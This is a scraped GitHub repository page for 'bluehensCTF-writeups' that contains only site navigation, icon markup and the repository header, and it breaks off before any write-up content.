<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="559787336" data-scoped-search-url="/d4rkc0de-club/bluehensCTF-writeups/search" data-owner-scoped-search-url="/orgs/d4rkc0de-club/search" data-unscoped-search-url="/search" data-turbo="false" action="/d4rkc0de-club/bluehensCTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="vRXM4h2rfFYfhcT11EtfGUKB90L0vFdDVraw5KpASqvhWGdtdWbIAg4AJPrfsfTvHox2W67S6DEwAr3cplXcgQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> d4rkc0de-club </span> <span>/</span> bluehensCTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
